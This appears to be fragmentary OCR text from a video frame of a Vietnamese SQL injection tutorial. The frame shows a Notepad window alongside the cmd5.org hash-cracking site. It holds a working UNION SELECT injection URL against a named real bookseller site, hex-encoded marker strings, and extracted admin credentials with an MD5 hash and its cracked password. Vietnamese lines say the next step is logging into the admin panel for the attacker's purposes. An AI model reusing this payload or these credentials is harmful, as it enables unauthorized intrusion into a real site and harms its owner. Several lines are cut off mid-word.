 10:43
New Text Document (2) - Notepad
Python_gdork_sqli: công cụ tìn
Agam Kala Prakashan
Agam Kala Prakashan
File Edit Format View Help
https://www.cmd5.org
CMD5
This site performs re
ciphertext correspon
more than 500 TB of
operating stably for
Please sign up or log in or Login with google
Result :
Found.But thi
http://www.agamkala.com/book_detail.php?bookid=114'union select 1,concat
(0x496e6a6563746564206434726b6a316e3c62723e56657273696f6e3a3a,version(),0x3c
(),0x3c62723e,database()),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19-- -
injected d4rkj1n==>hex
0x496e6a6563746564206434726b6a316e3c62723e56657273696f6e3a3a
thu 3 gia tri dau truoc
id:=1
username:=agam
pass:=Purchase
f440047362bb045faac7a034fc40b530  md5==>
ta duoc tai khoan va mat khau cuoi cung la dang nhap vao admin de
hoan thanh muc dich tuy thuoc vao nguoi tan cong
video den day xin duoc ket thuc
http://www.cmd5.org 2006 Email: cmd5.com@qq.com